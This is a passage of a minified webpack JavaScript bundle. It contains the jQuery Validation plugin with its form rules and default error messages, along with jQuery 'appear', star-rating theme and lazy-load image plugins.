e(this[0]).is("form")?t=this.validate().form():(n=[],t=!0,i=e(this[0].form).validate(),this.each((function(){(t=i.element(this)&&t)||(n=n.concat(i.errorList))})),i.errorList=n),t},rules:function(t,i){var n,a,r,o,s,l,c=this[0],d=void 0!==this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=c&&(!c.form&&d&&(c.form=this.closest("form")[0],c.name=this.attr("name")),null!=c.form)){if(t)switch(n=e.data(c.form,"validator").settings,a=n.rules,r=e.validator.staticRules(c),t){case"add":e.extend(r,e.validator.normalizeRule(i)),delete r.messages,a[c.name]=r,i.messages&&(n.messages[c.name]=e.extend(n.messages[c.name],i.messages));break;case"remove":return i?(l={},e.each(i.split(/\s/),(function(e,t){l[t]=r[t],delete r[t]})),l):(delete a[c.name],r)}return(o=e.validator.normalizeRules(e.extend({},e.validator.classRules(c),e.validator.attributeRules(c),e.validator.dataRules(c),e.validator.staticRules(c)),c)).required&&(s=o.required,delete o.required,o=e.extend({required:s},o)),o.remote&&(s=o.remote,delete o.remote,o=e.extend(o,{remote:s})),o}}}),e.extend(e.expr.pseudos||e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){var i=e(t).val();return null!==i&&!!e.trim(""+i)},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,i){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=i,this.init()},e.validator.format=function(t,i){return 1===arguments.length?function(){var i=e.makeArray(arguments);return i.unshift(t),e.validator.format.apply(this,i)}:(void 0===i||(arguments.length>2&&i.constructor!==Array&&(i=e.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),e.each(i,(function(e,i){t=t.replace(new RegExp("\\{"+e+"\\}","g"),(function(){return i}))}))),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,i){9===i.which&&""===this.elementValue(t)||-1!==e.inArray(i.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,i,n){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(n):e(t).addClass(i).removeClass(n)},unhighlight:function(t,i,n){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(n):e(t).removeClass(i).addClass(n)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}."),step:e.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){var i=void 0!==e(this).attr("contenteditable")&&"false"!==e(this).attr("contenteditable");if(!this.form&&i&&(this.form=e(this).closest("form")[0],this.name=e(this).attr("name")),n===this.form){var a=e.data(this.form,"validator"),r="on"+t.type.replace(/^validate/,""),o=a.settings;o[r]&&!e(this).is(o.ignore)&&o[r].call(a,this,t)}}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,n=this.currentForm,a=this.groups={};e.each(this.settings.groups,(function(t,i){"string"==typeof i&&(i=i.split(/\s/)),e.each(i,(function(e,i){a[i]=t}))})),i=this.settings.rules,e.each(i,(function(t,n){i[t]=e.validator.normalizeRule(n)})),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",t).on("click.validate","select, option, [type='radio'], [type='checkbox']",t),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var i,n,a=this.clean(t),r=this.validationTargetFor(a),o=this,s=!0;return void 0===r?delete this.invalid[a.name]:(this.prepareElement(r),this.currentElements=e(r),(n=this.groups[r.name])&&e.each(this.groups,(function(e,t){t===n&&e!==r.name&&(a=o.validationTargetFor(o.clean(o.findByName(e))))&&a.name in o.invalid&&(o.currentElements.push(a),s=o.check(a)&&s)})),i=!1!==this.check(r),s=s&&i,this.invalid[r.name]=!i,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e(t).attr("aria-invalid",!i)),s},showErrors:function(t){if(t){var i=this;e.extend(this.errorMap,t),this.errorList=e.map(this.errorMap,(function(e,t){return{message:e,element:i.findByName(t)[0]}})),this.successList=e.grep(this.successList,(function(e){return!(e.name in t)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(e){var t;if(this.settings.unhighlight)for(t=0;e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,""),this.findByName(e[t].name).removeClass(this.settings.validClass);else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,i=0;for(t in e)void 0!==e[t]&&null!==e[t]&&!1!==e[t]&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,(function(e){return e.element.name===t.name})).length&&t},elements:function(){var t=this,i={};return e(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function(){var n=this.name||e(this).attr("name"),a=void 0!==e(this).attr("contenteditable")&&"false"!==e(this).attr("contenteditable");return!n&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),a&&(this.form=e(this).closest("form")[0],this.name=n),this.form===t.currentForm&&!(n in i||!t.objectLength(e(this).rules()))&&(i[n]=!0,!0)}))},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([])},reset:function(){this.resetInternals(),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var i,n,a=e(t),r=t.type,o=void 0!==a.attr("contenteditable")&&"false"!==a.attr("contenteditable");return"radio"===r||"checkbox"===r?this.findByName(t.name).filter(":checked").val():"number"===r&&void 0!==t.validity?t.validity.badInput?"NaN":a.val():(i=o?a.text():a.val(),"file"===r?"C:\\fakepath\\"===i.substr(0,12)?i.substr(12):(n=i.lastIndexOf("/"))>=0||(n=i.lastIndexOf("\\"))>=0?i.substr(n+1):i:"string"==typeof i?i.replace(/\r/g,""):i)},check:function(t){t=this.validationTargetFor(this.clean(t));var i,n,a,r,o=e(t).rules(),s=e.map(o,(function(e,t){return t})).length,l=!1,c=this.elementValue(t);for(n in"function"==typeof o.normalizer?r=o.normalizer:"function"==typeof this.settings.normalizer&&(r=this.settings.normalizer),r&&(c=r.call(t,c),delete o.normalizer),o){a={method:n,parameters:o[n]};try{if("dependency-mismatch"===(i=e.validator.methods[n].call(this,c,t,a.parameters))&&1===s){l=!0;continue}if(l=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!i)return this.formatAndAdd(t,a),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+a.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+a.method+"' method."),e}}if(!l)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,i){return e(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var i=this.settings.messages[e];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,i){"string"==typeof i&&(i={method:i});var n=this.findDefined(this.customMessage(t.name,i.method),this.customDataMessage(t,i.method),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[i.method],"<strong>Warning: No message defined for "+t.name+"</strong>"),a=/\$?\{(\d+)\}/g;return"function"==typeof n?n=n.call(this,i.parameters,t):a.test(n)&&(n=e.validator.format(n.replace(a,"{$1}"),i.parameters)),n},formatAndAdd:function(e,t){var i=this.defaultMessage(e,t);this.errorList.push({message:i,element:e,method:t.method}),this.errorMap[e.name]=i,this.submitted[e.name]=i},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,i;for(e=0;this.errorList[e];e++)i=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map((function(){return this.element}))},showLabel:function(t,i){var n,a,r,o,s=this.errorsFor(t),l=this.idOrName(t),c=e(t).attr("aria-describedby");s.length?(s.removeClass(this.settings.validClass).addClass(this.settings.errorClass),s.html(i)):(n=s=e("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(n=s.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement.call(this,n,e(t)):n.insertAfter(t),s.is("label")?s.attr("for",l):0===s.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(r=s.attr("id"),c?c.match(new RegExp("\\b"+this.escapeCssMeta(r)+"\\b"))||(c+=" "+r):c=r,e(t).attr("aria-describedby",c),(a=this.groups[t.name])&&(o=this,e.each(o.groups,(function(t,i){i===a&&e("[name='"+o.escapeCssMeta(t)+"']",o.currentForm).attr("aria-describedby",s.attr("id"))}))))),!i&&this.settings.success&&(s.text(""),"string"==typeof this.settings.success?s.addClass(this.settings.success):this.settings.success(s,t)),this.toShow=this.toShow.add(s)},errorsFor:function(t){var i=this.escapeCssMeta(this.idOrName(t)),n=e(t).attr("aria-describedby"),a="label[for='"+i+"'], label[for='"+i+"'] *";return n&&(a=a+", #"+this.escapeCssMeta(n).replace(/\s+/g,", #")),this.errors().filter(a)},escapeCssMeta:function(e){return e.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return e("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[o(e)]||this.dependTypes[o(e)](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,i){return!!e(t,i.form).length},function:function(e,t){return e(t)}},optional:function(t){var i=this.elementValue(t);return!e.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,e(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],e(t).removeClass(this.settings.pendingClass),i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.submitButton&&e("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,i){return i="string"==typeof i&&i||"remote",e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:i})})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:e.extend(this.classRuleSettings,t)},classRules:function(t){var i={},n=e(t).attr("class");return n&&e.each(n.split(" "),(function(){this in e.validator.classRuleSettings&&e.extend(i,e.validator.classRuleSettings[this])})),i},normalizeAttributeRule:function(e,t,i,n){/min|max|step/.test(i)&&(null===t||/number|range|text/.test(t))&&(n=Number(n),isNaN(n)&&(n=void 0)),n||0===n?e[i]=n:t===i&&"range"!==t&&(e[i]=!0)},attributeRules:function(t){var i,n,a={},r=e(t),o=t.getAttribute("type");for(i in e.validator.methods)"required"===i?(""===(n=t.getAttribute(i))&&(n=!0),n=!!n):n=r.attr(i),this.normalizeAttributeRule(a,o,i,n);return a.maxlength&&/-1|2147483647|524288/.test(a.maxlength)&&delete a.maxlength,a},dataRules:function(t){var i,n,a={},r=e(t),o=t.getAttribute("type");for(i in e.validator.methods)""===(n=r.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()))&&(n=!0),this.normalizeAttributeRule(a,o,i,n);return a},staticRules:function(t){var i={},n=e.data(t.form,"validator");return n.settings.rules&&(i=e.validator.normalizeRule(n.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return e.each(t,(function(n,a){if(!1!==a){if(a.param||a.depends){var r=!0;switch(o(a.depends)){case"string":r=!!e(a.depends,i.form).length;break;case"function":r=a.depends.call(i,i)}r?t[n]=void 0===a.param||a.param:(e.data(i.form,"validator").resetElements(e(i)),delete t[n])}}else delete t[n]})),e.each(t,(function(n,a){t[n]=e.isFunction(a)&&"normalizer"!==n?a(i):a})),e.each(["minlength","maxlength"],(function(){t[this]&&(t[this]=Number(t[this]))})),e.each(["rangelength","range"],(function(){var i;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(i=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(i[0]),Number(i[1])]))})),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};e.each(t.split(/\s/),(function(){i[this]=!0})),t=i}return t},addMethod:function(t,i,n){e.validator.methods[t]=i,e.validator.messages[t]=void 0!==n?n:e.validator.messages[t],i.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,i,n){if(!this.depend(n,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var a=e(i).val();return a&&a.length>0}return this.checkable(i)?this.getLength(t,i)>0:null!=t&&t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(e)},date:function(){var e=!1;return function(t,i){return e||(e=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(i)||!/Invalid|NaN/.test(new Date(t).toString())}}(),dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},minlength:function(t,i,n){var a=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||a>=n},maxlength:function(t,i,n){var a=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||a<=n},rangelength:function(t,i,n){var a=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||a>=n[0]&&a<=n[1]},min:function(e,t,i){return this.optional(t)||e>=i},max:function(e,t,i){return this.optional(t)||e<=i},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},step:function(t,i,n){var a,r=e(i).attr("type"),o="Step attribute on input type "+r+" is not supported.",s=new RegExp("\\b"+r+"\\b"),l=function(e){var t=(""+e).match(/(?:\.(\d+))?$/);return t&&t[1]?t[1].length:0},c=function(e){return Math.round(e*Math.pow(10,a))},d=!0;if(r&&!s.test(["text","number","range"].join()))throw new Error(o);return a=l(n),(l(t)>a||c(t)%c(n)!=0)&&(d=!1),this.optional(i)||d},equalTo:function(t,i,n){var a=e(n);return this.settings.onfocusout&&a.not(".validate-equalTo-blur").length&&a.addClass("validate-equalTo-blur").on("blur.validate-equalTo",(function(){e(i).valid()})),t===a.val()},remote:function(t,i,n,a){if(this.optional(i))return"dependency-mismatch";a="string"==typeof a&&a||"remote";var r,o,s,l=this.previousValue(i,a);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[i.name][a],this.settings.messages[i.name][a]=l.message,n="string"==typeof n&&{url:n}||n,s=e.param(e.extend({data:t},n.data)),l.old===s?l.valid:(l.old=s,r=this,this.startRequest(i),(o={})[i.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:r.currentForm,success:function(e){var n,o,s,c=!0===e||"true"===e;r.settings.messages[i.name][a]=l.originalMessage,c?(s=r.formSubmitted,r.resetInternals(),r.toHide=r.errorsFor(i),r.formSubmitted=s,r.successList.push(i),r.invalid[i.name]=!1,r.showErrors()):(n={},o=e||r.defaultMessage(i,{method:a,parameters:t}),n[i.name]=l.message=o,r.invalid[i.name]=!0,r.showErrors(n)),l.valid=c,r.stopRequest(i,c)}},n)),"pending")}}});var t,i={};return e.ajaxPrefilter?e.ajaxPrefilter((function(e,t,n){var a=e.port;"abort"===e.mode&&(i[a]&&i[a].abort(),i[a]=n)})):(t=e.ajax,e.ajax=function(n){var a=("mode"in n?n:e.ajaxSettings).mode,r=("port"in n?n:e.ajaxSettings).port;return"abort"===a?(i[r]&&i[r].abort(),i[r]=t.apply(this,arguments),i[r]):t.apply(this,arguments)}),e})?n.apply(t,a):n)||(e.exports=r)},tvjJ:function(e,t){},voqb:function(e,t,i){var n,a,r;a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){e.fn.appear=function(t,i){var n=e.extend({data:void 0,one:!0,accX:0,accY:0},i);return this.each((function(){var i=e(this);if(i.appeared=!1,t){var a=e(window),r=function(){if(i.is(":visible")){var e=a.scrollLeft(),t=a.scrollTop(),r=i.offset(),o=r.left,s=r.top,l=n.accX,c=n.accY,d=i.height(),u=a.height(),h=i.width(),p=a.width();t<=s+d+c&&s<=t+u+c&&e<=o+h+l&&o<=e+p+l?i.appeared||i.trigger("appear",n.data):i.appeared=!1}else i.appeared=!1},o=function(){if(i.appeared=!0,n.one){a.unbind("scroll",r);var o=e.inArray(r,e.fn.appear.checks);0<=o&&e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};n.one?i.one("appear",n.data,o):i.bind("appear",n.data,o),a.scroll(r),e.fn.appear.checks.push(r),r()}else i.trigger("appear",n.data)}))},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(0<t)for(;t--;)e.fn.appear.checks[t]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],(function(t,i){var n=e.fn[i];n&&(e.fn[i]=function(){var t=n.apply(this,arguments);return e.fn.appear.run(),t})}))})?n.apply(t,a):n)||(e.exports=r)},vx8O:function(e,t){!function(e){"use strict";window.jQuery.fn.ratingThemes["krajee-fas"]={filledStar:'<i class="fas fa-star"></i>',emptyStar:'<i class="far fa-star"></i>',clearButton:'<i class="fas fa-minus-circle"></i>'}}()},wkTi:function(e,t){var i,n,a,r,o;i=jQuery,n=window,a=document,o=i(n),i.fn.lazyload=function(e){var t,s=this,l={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:n,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};function c(){var e=0;s.each((function(){var t=i(this);if(!l.skip_invisible||t.is(":visible"))if(i.abovethetop(this,l)||i.leftofbegin(this,l));else if(i.belowthefold(this,l)||i.rightoffold(this,l)){if(++e>l.failure_limit)return!1}else t.trigger("appear"),e=0}))}return e&&(r!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),r!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),i.extend(l,e)),t=l.container===r||l.container===n?o:i(l.container),0===l.event.indexOf("scroll")&&t.bind(l.event,(function(){return c()})),this.each((function(){var e=this,t=i(e);e.loaded=!1,t.attr("src")!==r&&!1!==t.attr("src")||t.is("img")&&t.attr("src",l.placeholder),t.one("appear",(function(){if(!this.loaded){if(l.appear){var n=s.length;l.appear.call(e,n,l)}i("<img />").bind("load",(function(){var n=t.attr("data-"+l.data_attribute);t.hide(),t.is("img")?t.attr("src",n):t.css("background-image","url('"+n+"')"),t[l.effect](l.effect_speed),e.loaded=!0;var a=i.grep(s,(function(e){return!e.loaded}));if(s=i(a),l.load){var r=s.length;l.load.call(e,r,l)}})).attr("src",t.attr("data-"+l.data_attribute))}})),0!==l.event.indexOf("scroll")&&t.bind(l.event,(function(){e.loaded||t.trigger("appear")}))})),o.bind("resize",(function(){c()})),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&o.bind("pageshow",(function(e){e.originalEvent&&e.originalEvent.persisted&&s.each((function(){i(this).trigger("appear")}))})),i(a).ready((function(){c()})),this},i.belowthefold=function(e,t){return(t.container===r||t.container===n?(n.innerHeight?n.innerHeight:o.height())+o.scrollTop():i(t.container).offset().top+i(t.container).height())<=i(e).offset().top-t.threshold},i.rightoffold=function(e,t){return(t.container===r||t.container===n?o.width()+o.scrollLeft():i(t.container).offset().left+i(t.container).width())<=i(e).offset().left-t.threshold},i.abovethetop=function(e,t){return(t.container===r||t.container===n?o.scrollTop():i(t.container).offset().top)>=i(e).offset().top+t.threshold+i(e).height()},i.leftofbegin=function(e,t){return(t.container===r||t.container===n?o.scrollLeft():i(t.container).offset().left)>=i(e).offset().left+t.threshold+i(e).width()},i.inviewport=function(e,t){return!(i.rightoffold(e,t)||i.leftofbegin(e,t)||i.belowthefold(e,t)||i.abovethetop(e,t))},i.extend(i.expr[":"],{"below-the-fold":function(e){return i.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!i.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return i.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!i.rightoffold(e,{threshold:0})},"in-viewport":function(e){return i.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!i.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return i.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!i.rightoffold(e,{threshold:0})}})},yLpj:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i}});